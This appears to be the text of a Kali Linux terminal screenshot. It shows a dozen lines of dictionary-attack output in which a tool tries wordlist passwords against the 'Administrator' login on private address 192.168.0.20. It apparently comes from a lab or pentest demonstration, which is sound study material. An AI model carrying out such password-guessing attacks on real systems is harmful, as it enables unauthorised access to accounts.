 root@kali: ~
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "tomasa" - 159
69 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "tiziano" - 15
970 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "tink" - 15971
 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "tiger21" - 15
972 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "thrasher" - 1
5973 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "teacup" - 159
74 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "tamagotchi" -
 15975 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "sweetcandy" -
 15976 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "sweet69" - 15
977 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "strongbow" -
15978 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "streetball" -
 15979 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "south" - 1598
0 of 14344399 [child 0] (0/0)